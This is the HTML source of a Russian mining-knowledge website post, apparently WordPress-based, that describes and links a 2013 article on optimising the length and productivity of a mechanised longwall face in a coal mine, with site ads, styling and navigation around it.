<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F11%2Foptimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=53E658D8B6F5A7324A74E77A5F41C374');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-6547 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/" title="Горное дело">Горное дело</a></li><li class="breadcrumb-item active">Оптимизация длины и производительности комплексно-механизированного очистного забоя угольной шахты</li></ul></nav>
<article id="post-6547" class="post-6547 post type-post status-publish format-standard hentry category-gornoe-delo tag-gornoe-delo-2 tag-gornoe-oborudovanie tag-knigi-dlya-gornyakov tag-ugolnoj-shahty" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Оптимизация длины и производительности комплексно-механизированного очистного забоя угольной шахты</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>12 ноября 2020</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --><div class="col comment-count"><svg class="icon icon-comment" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-comment"></use> </svg><a href="http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/#respond">Оставить комментарий</a></div><!-- .col .comment-count --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><img decoding="async" class="alignleft size-medium wp-image-6548" src="http://basemine.ru/wp-content/uploads/2020/11/1yvap23yv21va-250x178.jpg" alt="" width="250" height="178" srcset="http://basemine.ru/wp-content/uploads/2020/11/1yvap23yv21va-250x178.jpg 250w, http://basemine.ru/wp-content/uploads/2020/11/1yvap23yv21va-600x426.jpg 600w, http://basemine.ru/wp-content/uploads/2020/11/1yvap23yv21va.jpg 767w" sizes="(max-width: 250px) 100vw, 250px" /> Автор: Ордин А., Метельков А.<br />
Год: 2013<br />
Формат: PDF<br />
Размер: 0,43 мб.</p>
<p>Статья. Определена зависимость производительности механизированного очистного забоя от длины лавы. Приведены рекомендации по оптимизации длины лавы с целью повышения максимума годовой прибыли шахты.<span id="more-6547"></span></p>
<p>Разделы:<br />
Определение зависимости производительности очистного комбайна от длины лавы (расчет).<br />
Техническая производительность очистного комбайна.<br />
Оптимизация длины и производительности комплексно-механизированного очистного забоя шахты (на примере шахты Костромовская).</p>
<p>Выводы:</p>
<ul>
<li>Оптимальная длина очистного забоя поможет достигнуть повышения дохода шахт.</li>
<li>В силу различного качества угольных пластов, отрабатываемых в шахте, длину очистного забоя каждый раз необходимо рассчитывать заново. Другими словами &#8212; не существует универсального и типового решения по определению оптимальной длины комплексно-механизированного забоя.</li>
<li>Календарный график отработки шахтного поля будет значительно меняться, в зависимости от проведенных расчетов по оптимизации длин очистных забоев.</li>
</ul>
<p><a href="https://yadi.sk/i/UP1j48NG5_H8TQ" target="_blank" rel="noopener noreferrer">Оптимизация длины и производительности комплексно-механизированного очистного забоя угольной шахты</a> скачать</p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/" rel="category tag">Горное дело</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/gornoe-delo-2/" rel="tag">горное дело</a>, <a href="http://basemine.ru/tag/gornoe-oborudovanie/" rel="tag">горное оборудование</a>, <a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" rel="tag">книги для горняков</a>, <a href="http://basemine.ru/tag/ugolnoj-shahty/" rel="tag">угольной шахты</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%9E%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%B4%D0%BB%D0%B8%D0%BD%D1%8B+%D0%B8+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D0%BD%D0%BE-%D0%BC%D0%B5%D1%85%D0%B0%D0%BD%D0%B8%D0%B7%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B7%D0%B0%D0%B1%D0%BE%D1%8F+%D1%83%D0%B3%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9+%D1%88%D0%B0%D1%85%D1%82%D1%8B&amp;url=http%3A%2F%2Fbasemine.ru%2F11%2Foptimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/&amp;t=Оптимизация длины и производительности комплексно-механизированного очистного забоя угольной шахты">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Оптимизация длины и производительности комплексно-механизированного очистного забоя угольной шахты">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/&linkname=Оптимизация длины и производительности комплексно-механизированного очистного забоя угольной шахты">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/&linkname=Оптимизация длины и производительности комплексно-механизированного очистного забоя угольной шахты">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/" rel="bookmark"
                       title="Постоянная ссылка на Основы горного дела (строительная геотехнология)"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Основы горного дела (строительная геотехнология)</h5>
                            <small>29 октября 2025</small>
                        </div>

						<p>Автор: В.В. Першин, М.Д. Войтов и др. Год: 2013 Формат: PDF Размер: 4,47 мб Учебное пособие. Включает ознакомление с терминологией и позволяет получить представление об этапах развития строительной геотехнологии, о способах и схемах строительства вертикальных, горизонтальных и наклонных горных выработок, а также о средствах механизации бурения шпуров, погрузке и транспортировании горной массы.</p>

                    </a>

				
                    <a href="http://basemine.ru/10/gornoe-delo-3/" rel="bookmark"
                       title="Постоянная ссылка на Горное дело"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Горное дело</h5>
                            <small>21 октября 2025</small>
                        </div>

						<p>Автор: Ковальчук А.Б. Год: 1991 Формат: PDF Размер: 9,21 Учебник. Написан в соответствии с программой курса «Горное дело» для учащихся горных техникумов, обучающихся по специальности «Планирование на предприятиях горной промышленности». В систематизированном виде изложены сведения по технологии горного производства.</p>

                    </a>

				
                    <a href="http://basemine.ru/05/protsessy-ochistnyh-rabot/" rel="bookmark"
                       title="Постоянная ссылка на Процессы очистных работ"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Процессы очистных работ</h5>
                            <small>6 мая 2025</small>
                        </div>

						<p>Автор: Аман И.П. Год: 2012 Формат: pdf Размер: 5,52 мб Учебное пособие. Содержатся общие сведения об очистных работах и выемке полезного ископаемого в лаве. Подробно описаны особенности выемки узкозахватными, широкозахватными комбайнами и струговой выемки в длинных очистных забоях. Отдельная глава посвящена креплению призабойного пространства, в зависимости от условий конкретной лавы.</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/11/razrushenie-skalnyh-porod-pri-otkrytyh-gornyh-rabotah/" rel="next">Разрушение скальных пород при открытых горных работах</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/11/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-2/" rel="prev">Основы горного дела (строительная геотехнология)</a></div>

	
</nav><!-- .row .navigation -->
    <div id="comments">

		
            <div class="row align-items-center mb-4">
                <div class="col-auto">

					<h5 class="no-comment mb-0">Пока нет комментариев</h5>
                </div><!-- .col-auto -->

				<div class="col-auto pl-sm-0"><a title="Follow replies" class="comment-feed" data-toggle="tooltip" data-placement="top" href="http://basemine.ru/11/optimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty/feed/"><svg class="icon icon-rss" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-rss"></use> </svg></a></div>
            </div><!-- .row .align-items-center .mb-4 -->

		
    </div><!-- #comments -->

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий</h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="http://basemine.ru/wp-login.php?redirect_to=http%3A%2F%2Fbasemine.ru%2F11%2Foptimizatsiya-dliny-i-proizvoditelnosti-kompleksno-mehanizirovannogo-ochistnogo-zaboya-ugolnoj-shahty%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
